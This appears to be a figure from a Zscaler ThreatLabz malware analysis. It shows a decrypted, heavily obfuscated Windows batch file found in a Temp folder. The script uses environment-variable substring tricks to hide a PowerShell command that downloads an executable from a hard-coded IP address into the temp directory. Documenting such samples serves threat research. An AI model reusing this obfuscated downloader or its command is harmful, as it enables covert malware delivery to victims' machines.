 AppData > Local > Temp > 8F75.tmp > 8F76.tmp
Search 8F76.
Name Date modified Type Size
8F77.bat Windows Batch... 2 KB
8F78.tmp TMP File 0 KB
:\User: AppData\Local\Temp\8F75.tmp\8F76.tmp\8F77.bat - Notepad++
Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
583C6822597B3EF6BDBEA9822ED720 8F77.bat
@shift /0
@%pUBlIc:~89,83%%PUBLic:~5,1%CHo^ of^%PuBlIC:~46,16%f
SEt R^=Jg^%pUBLIc:~13,1%^gtGXz%pUBLIc:~4,1%w%pUBLIc:~11,1%^hm%pUBLIc:~10,1%^S^HI^O^A
^%pUBlIC:~14,1%^L%pUBliC:~55,17%^%publIc:~4,1%
@^e^c%r:~15,1%^%r:~17,1% ^%r:~17,1%n
@ec%r:~11,1%o off
cd %temp%
%r:~2,1%f ex%r:~2,1%%r:~8,1%%r:~4,1% %temp%\%r:~4,1%e%r:~8,1%%r:~4,1%e.exe (
ec%r:~11,1%o F%r:~2,1%le already ex%r:~2,1%%r:~8,1%%r:~4,1%%r:~8,1%!
) el%r:~8,1%e (
po%r:~9,1%er%r:~8,1%%r:~11,1%ell -co%r:~12,1%%r:~12,1%and %r:~2,1%nvoke-%r:~9,1%e%r:~10,1%req
%r:~13,1%e%r:~8,1%%r:~4,1% '%r:~11,1%%r:~4,1%%r:~4,1%p://146.190.48.229/p%r:~2,1%c%r:~8,1%
.exe'-o%r:~13,1%%r:~4,1%F%r:~2,1%le %r:~8,1%ee%r:~4,1%%r:~11,1%e.exe
)
Decrypted BAT Script
zscaler | ThreatLabz